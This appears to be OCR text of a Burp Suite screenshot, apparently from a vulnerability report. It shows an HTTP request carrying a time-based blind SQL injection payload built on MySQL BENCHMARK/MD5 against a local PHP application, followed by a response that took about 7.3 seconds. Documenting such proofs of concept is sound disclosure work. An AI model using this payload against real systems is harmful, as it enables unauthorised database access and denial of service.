 Request
Pretty Raw Hex
\n
1
21+OR+3720%3dBENCHMARK(5000000,MD5(0x6e48446e))
2 Host: localhost:2000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: localhost:2000
3 Date: Sat, 05 Oct 2024 10:11:49 GMT
4 Connection: close
5 X-Powered-By: PHP/8.3.7
6 Set-Cookie: PHPSESSID=1qeno6t8b4hgc10oins9g4jjs1;
path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-type: text/html; charset=UTF-8
11
12
13
14
15
16
17
Search
0 highlights
Inspector
Notes
Done
5,733 bytes | 7,324 millis